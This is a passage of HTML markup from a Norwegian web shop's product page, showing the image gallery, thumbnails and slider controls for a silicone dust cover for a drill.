  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741298493">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34744741331261" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741331261">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741331261">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34744741364029" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741364029">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741364029">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34744741396797" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741396797">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741396797">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26153254912317__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26153254912317__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26153254912317__main-0" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741167421" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26153254912317__main"
                    aria-describedby="Thumbnail-template--26153254912317__main-0"
                  >
                    <img id="Thumbnail-template--26153254912317__main-0" srcset="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=54 54w,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=74 74w,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=104 104w,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=162 162w,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=208 208w,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=324 324w,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=416 416w,,
                      //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151 w"
                      src="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Silikon støvdeksel for boremaskin"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26153254912317__main-2" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741200189"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-2"
                    >
                      <img id="Thumbnail-template--26153254912317__main-2"
                        srcset="//freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=118 118w,
                                //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-3" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741232957"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-3"
                    >
                      <img id="Thumbnail-template--26153254912317__main-3"
                        srcset="//freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=118 118w,
                                //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-4" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741265725"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-4"
                    >
                      <img id="Thumbnail-template--26153254912317__main-4"
                        srcset="//freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=118 118w,
                                //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-5" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741298493"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-5"
                    >
                      <img id="Thumbnail-template--26153254912317__main-5"
                        srcset="//freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=118 118w,
                                //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-6" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741331261"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-6"
                    >
                      <img id="Thumbnail-template--26153254912317__main-6"
                        srcset="//freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=118 118w,
                                //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-7" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741364029"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-7"
                    >
                      <img id="Thumbnail-template--26153254912317__main-7"
                        srcset="//freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=118 118w,
                                //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-8" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34744741396797"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-8"
                    >
                      <img id="Thumbnail-template--26153254912317__main-8"
                        srcset="//freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=59 59w,
                                //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=118 118w,
